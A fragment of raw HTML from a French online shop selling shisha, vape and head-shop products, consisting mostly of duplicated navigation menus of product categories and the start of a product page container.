				<section  class="elementor-section elementor-top-section elementor-element elementor-element-a7688fb elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7688fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4239637 elementor-hidden-desktop" data-id="4239637" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e520ed elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6e520ed" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6e520ed" class="elementor-nav-menu"><li class="menuNouveautes menu-item menu-item-type-post_type menu-item-object-page menu-item-23265"><a href="https://www.narguiluxe.com/nouveautes/" class="elementor-item menu-link">Nouveautés</a></li>
<li class="menuPromotions menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23252"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="elementor-item menu-link">Promos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-23253"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/chichas/" class="elementor-item menu-link">Chichas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25829"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/" class="elementor-sub-item menu-link">Chichas Classiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25830"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/" class="elementor-sub-item menu-link">Chichas en Verre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25831"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/" class="elementor-sub-item menu-link">Chichas Traditionnelles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25832"><a href="https://www.narguiluxe.com/categorie-produit/chichas/packs-chicha-chichas/" class="elementor-sub-item menu-link">Packs Chichas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23254"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="elementor-item menu-link">Goûts chichas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23255"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="elementor-item menu-link">Charbon</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25845"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/" class="elementor-sub-item menu-link">Porte-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25833"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/" class="elementor-sub-item menu-link">Allume-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25851"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-auto-allumants/" class="elementor-sub-item menu-link">Charbons auto-allumants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25852"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-naturels/" class="elementor-sub-item menu-link">Charbons Naturels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23256"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="elementor-item menu-link">Tuyaux</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25842"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/" class="elementor-sub-item menu-link">Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25837"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/" class="elementor-sub-item menu-link">Embouts-hygiéniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25859"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/" class="elementor-sub-item menu-link">Manches pour tuyaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25860"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/" class="elementor-sub-item menu-link">Tuyaux complets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23257"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/foyers/" class="elementor-item menu-link">Foyers</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25848"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/" class="elementor-sub-item menu-link">Systèmes de chauffe et aluminiums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25835"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/" class="elementor-sub-item menu-link">Couvre-foyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23258"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="elementor-item menu-link">Accessoires</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25834"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/" class="elementor-sub-item menu-link">Cendrier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25836"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/" class="elementor-sub-item menu-link">Diffuseur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25838"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/" class="elementor-sub-item menu-link">Fraîcheur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25840"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/" class="elementor-sub-item menu-link">Joints d&rsquo;étanchéité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25841"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/mallette-sac-de-transport/" class="elementor-sub-item menu-link">Mallette &amp; sac de transport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25843"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/" class="elementor-sub-item menu-link">Nettoyage &amp; Brosses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25844"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/" class="elementor-sub-item menu-link">Pinces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25846"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateurs-pieces-customisation/" class="elementor-sub-item menu-link">Récupérateurs &amp; pièces de customisation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25847"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/" class="elementor-sub-item menu-link">Soupapes &amp; Connecteurs chicha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25849"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/" class="elementor-sub-item menu-link">Tiges d&rsquo;immersion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25850"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/vases-chicha/" class="elementor-sub-item menu-link">Vases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23259"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/vape/" class="elementor-item menu-link">Vape</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25861"><a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/" class="elementor-sub-item menu-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25862"><a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseurs/" class="elementor-sub-item menu-link">Atomiseurs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25863"><a href="https://www.narguiluxe.com/categorie-produit/vape/batteries/" class="elementor-sub-item menu-link">Batteries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25864"><a href="https://www.narguiluxe.com/categorie-produit/vape/chichas-electroniques/" class="elementor-sub-item menu-link">Chichas électroniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25865"><a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/" class="elementor-sub-item menu-link">Cigarettes électroniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37949"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/" class="elementor-sub-item menu-link">E-liquides 10ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml/" class="elementor-sub-item menu-link">E-liquides 50ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48332"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/" class="elementor-sub-item menu-link">E-liquides 100ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/" class="elementor-sub-item menu-link">Concentrés &#038; DIY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37951"><a href="https://www.narguiluxe.com/categorie-produit/vape/puff/" class="elementor-sub-item menu-link">Puff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25867"><a href="https://www.narguiluxe.com/categorie-produit/vape/resistances/" class="elementor-sub-item menu-link">Résistances</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23260"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/headshop/" class="elementor-item menu-link">Head Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25854"><a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/" class="elementor-sub-item menu-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25855"><a href="https://www.narguiluxe.com/categorie-produit/headshop/bong/" class="elementor-sub-item menu-link">Bong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25856"><a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/" class="elementor-sub-item menu-link">Feuilles à rouler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25857"><a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/" class="elementor-sub-item menu-link">Grinder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25858"><a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/" class="elementor-sub-item menu-link">VAPORISATEUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45166"><a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/" class="elementor-sub-item menu-link">THCA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45167"><a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/" class="elementor-sub-item menu-link">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23261"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="elementor-item menu-link">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e520ed" class="elementor-nav-menu"><li class="menuNouveautes menu-item menu-item-type-post_type menu-item-object-page menu-item-23265"><a href="https://www.narguiluxe.com/nouveautes/" class="elementor-item menu-link" tabindex="-1">Nouveautés</a></li>
<li class="menuPromotions menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23252"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="elementor-item menu-link" tabindex="-1">Promos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-23253"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/chichas/" class="elementor-item menu-link" tabindex="-1">Chichas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25829"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/" class="elementor-sub-item menu-link" tabindex="-1">Chichas Classiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25830"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/" class="elementor-sub-item menu-link" tabindex="-1">Chichas en Verre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25831"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/" class="elementor-sub-item menu-link" tabindex="-1">Chichas Traditionnelles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25832"><a href="https://www.narguiluxe.com/categorie-produit/chichas/packs-chicha-chichas/" class="elementor-sub-item menu-link" tabindex="-1">Packs Chichas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23254"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="elementor-item menu-link" tabindex="-1">Goûts chichas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23255"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="elementor-item menu-link" tabindex="-1">Charbon</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25845"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/" class="elementor-sub-item menu-link" tabindex="-1">Porte-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25833"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/" class="elementor-sub-item menu-link" tabindex="-1">Allume-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25851"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-auto-allumants/" class="elementor-sub-item menu-link" tabindex="-1">Charbons auto-allumants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25852"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-naturels/" class="elementor-sub-item menu-link" tabindex="-1">Charbons Naturels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23256"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="elementor-item menu-link" tabindex="-1">Tuyaux</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25842"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/" class="elementor-sub-item menu-link" tabindex="-1">Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25837"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/" class="elementor-sub-item menu-link" tabindex="-1">Embouts-hygiéniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25859"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/" class="elementor-sub-item menu-link" tabindex="-1">Manches pour tuyaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25860"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/" class="elementor-sub-item menu-link" tabindex="-1">Tuyaux complets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23257"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/foyers/" class="elementor-item menu-link" tabindex="-1">Foyers</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25848"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/" class="elementor-sub-item menu-link" tabindex="-1">Systèmes de chauffe et aluminiums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25835"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/" class="elementor-sub-item menu-link" tabindex="-1">Couvre-foyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23258"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="elementor-item menu-link" tabindex="-1">Accessoires</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25834"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/" class="elementor-sub-item menu-link" tabindex="-1">Cendrier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25836"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/" class="elementor-sub-item menu-link" tabindex="-1">Diffuseur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25838"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/" class="elementor-sub-item menu-link" tabindex="-1">Fraîcheur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25840"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/" class="elementor-sub-item menu-link" tabindex="-1">Joints d&rsquo;étanchéité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25841"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/mallette-sac-de-transport/" class="elementor-sub-item menu-link" tabindex="-1">Mallette &amp; sac de transport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25843"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/" class="elementor-sub-item menu-link" tabindex="-1">Nettoyage &amp; Brosses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25844"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/" class="elementor-sub-item menu-link" tabindex="-1">Pinces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25846"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateurs-pieces-customisation/" class="elementor-sub-item menu-link" tabindex="-1">Récupérateurs &amp; pièces de customisation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25847"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/" class="elementor-sub-item menu-link" tabindex="-1">Soupapes &amp; Connecteurs chicha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25849"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/" class="elementor-sub-item menu-link" tabindex="-1">Tiges d&rsquo;immersion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25850"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/vases-chicha/" class="elementor-sub-item menu-link" tabindex="-1">Vases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23259"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/vape/" class="elementor-item menu-link" tabindex="-1">Vape</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25861"><a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/" class="elementor-sub-item menu-link" tabindex="-1">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25862"><a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseurs/" class="elementor-sub-item menu-link" tabindex="-1">Atomiseurs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25863"><a href="https://www.narguiluxe.com/categorie-produit/vape/batteries/" class="elementor-sub-item menu-link" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25864"><a href="https://www.narguiluxe.com/categorie-produit/vape/chichas-electroniques/" class="elementor-sub-item menu-link" tabindex="-1">Chichas électroniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25865"><a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/" class="elementor-sub-item menu-link" tabindex="-1">Cigarettes électroniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37949"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 10ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 50ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48332"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 100ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/" class="elementor-sub-item menu-link" tabindex="-1">Concentrés &#038; DIY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37951"><a href="https://www.narguiluxe.com/categorie-produit/vape/puff/" class="elementor-sub-item menu-link" tabindex="-1">Puff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25867"><a href="https://www.narguiluxe.com/categorie-produit/vape/resistances/" class="elementor-sub-item menu-link" tabindex="-1">Résistances</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23260"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/headshop/" class="elementor-item menu-link" tabindex="-1">Head Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25854"><a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/" class="elementor-sub-item menu-link" tabindex="-1">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25855"><a href="https://www.narguiluxe.com/categorie-produit/headshop/bong/" class="elementor-sub-item menu-link" tabindex="-1">Bong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25856"><a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/" class="elementor-sub-item menu-link" tabindex="-1">Feuilles à rouler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25857"><a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/" class="elementor-sub-item menu-link" tabindex="-1">Grinder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25858"><a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/" class="elementor-sub-item menu-link" tabindex="-1">VAPORISATEUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45166"><a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/" class="elementor-sub-item menu-link" tabindex="-1">THCA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45167"><a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/" class="elementor-sub-item menu-link" tabindex="-1">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23261"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-8a650e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a650e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5eb6542" data-id="5eb6542" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
			<div  id="content" class="site-content">
		<div  class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="23175" class="elementor elementor-23175 elementor-location-single post-24983 product type-product status-publish has-post-thumbnail product_cat-chichas product_cat-chichas-classiques product_tag-chicha product_tag-chicha-bruxelles product_tag-chicha-marseille product_tag-chicha-paris product_tag-chicha-shop product_tag-hookah product_tag-narguile product_tag-quelle-chicha-acheter product_tag-shisha ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first instock shipping-taxable purchasable product-type-simple product" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
